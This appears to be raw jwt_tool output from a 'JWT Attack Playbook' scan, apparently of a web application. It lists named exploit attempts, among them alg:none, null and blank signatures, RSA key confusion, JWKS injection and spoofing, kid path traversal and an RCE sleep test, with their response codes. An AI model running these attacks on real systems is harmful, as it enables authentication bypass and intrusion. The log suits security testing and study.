 [+] Sending token
jwttool_ad305c3180274c03334cd115f467f557 Sending token Response Code: 200, 316033 bytes
Running Scanning Module:
Running prescan checks...
jwttool_ad305c3180274c03334cd115f467f557 Prescan: original token Response Code: 200, 316033 bytes
jwttool_6c2caa63fbd9d1ad7647d3927c7b174d Prescan: no token Response Code: 404, 58 bytes
jwttool_51b4752a2ec0adca25baf356601cc501 Prescan: Broken signature Response Code: 200, 316033 bytes
jwttool_ad305c3180274c03334cd115f467f557 Prescan: repeat original token Response Code: 200, 316033 bytes
LAUNCHING SCAN: JWT Attack Playbook
jwttool_51b4752a2ec0adca25baf356601cc501 Broken signature Response Code: 200, 316033 bytes
jwttool_ad305c3180274c03334cd115f467f557 Persistence check 1 (should always be valid) Response Code: 200, 316033 bytes
jwttool_38d9f47c918c735f65ccd5573c139dc2 Claim processing check in sub claim Response Code: 404, 58 bytes
jwttool_d9f69be7424fdea632957c485f495bf5 Claim processing check in iat claim Response Code: 404, 58 bytes
jwttool_8ea779ef731475d8862b2003f443423e Claim processing check in exp claim Response Code: 404, 58 bytes
jwttool_9f04462f0a547f8ba6bd434d1fc2c0d8 Claim processing check in role claim Response Code: 200, 316033 bytes
jwttool_ad305c3180274c03334cd115f467f557 Persistence check 2 (should always be valid) Response Code: 200, 316033 bytes
jwttool_52684d7a4ee2502efda2bcd838df3c9a Exploit: Blank password accepted in signature (-X b) Response Code: 200, 316033 bytes
jwttool_a4933b9dde15031a46b84130ee0bd70c Exploit: Null signature (-X n) Response Code: 404, 58 bytes
jwttool_a3d915e7f820930647b2963b0a3f7df2 Exploit: "alg":"none" (-X a) Response Code: 200, 316033 bytes
jwttool_5d8a09e235a88658a46f0eea821022b4 Exploit: "alg":"None" (-X a) Response Code: 404, 58 bytes
jwttool_27f85e6d0a8853873c0ce32b4d2fddbe Exploit: "alg":"NONE" (-X a) Response Code: 404, 58 bytes
jwttool_0b19d6322914472f98de656701c52ece Exploit: "alg":"nOnE" (-X a) Response Code: 404, 58 bytes
File loaded: /home/n_emperor/.jwt_tool/jwttool_custom_public_RSA.pem
jwttool_c5d34be78ec025df8c29e6a6cad94598 Exploit: RSA Key Confusion Exploit (provided Public Key) Response Code: 200, 316033 bytes
key: /home/n_emperor/.jwt_tool/jwttool_custom_private_RSA.pem
jwttool_964430a4a98534e1acb3b0faa9c2be8d Exploit: Injected JWKS (-X i) Response Code: 200, 316033 bytes
jwttool_ccd5dd71ff3a69488eb3ce43543b0623 Exploit: Spoof JWKS (-X s) Response Code: 200, 316033 bytes
jwttool_064faacb5a0206f1df14ce0d06393d0a Injected kid claim - null-signed with blank kid Response Code: 200, 316033 bytes
jwttool_5f7fbc37cf0146bb402daa8e6b322e0a Injected kid claim - null-signed with kid="[path traversal]/dev/null" Response Code: 200, 316033 bytes
jwttool_495492c5fe4b4f4bf30a3affe687ac31 Injected kid claim - null-signed with kid="/dev/null" Response Code: 200, 316033 bytes
jwttool_34a21fd04798d65148eb6afe5571c398 Injected kid claim - null-signed with kid="/invalid_path" Response Code: 200, 316033 bytes
jwttool_68b5c8bb601c7eb210d17c2af6b2b046 Injected kid claim - RCE attempt - SLEEP 10 (did this request pause?) Response Code: 200, 316033 bytes